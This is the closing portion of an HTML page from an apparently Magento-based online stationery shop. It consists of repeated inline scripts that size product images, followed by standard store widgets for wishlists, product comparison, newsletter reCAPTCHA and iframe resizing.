    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2229  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2232");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2232  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2233");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2233  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2234");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2234  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2236");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2236  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2238");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2238  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2239");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2239  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2241");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2241  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2242");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2242  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2243");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2243  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2244");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2244  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2245");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2245  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2246");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2246  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2247");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2249");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2249  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2250");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2250  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2251");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2251  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2252");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2252  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2266");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2266  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2270");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2270  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2268");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2268  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2271");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2271  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2272");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2272  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2269");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2269  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2267");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2267  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stationary.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stationary.biz.id\/rest\/stationarybizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stationary.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.stationary.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>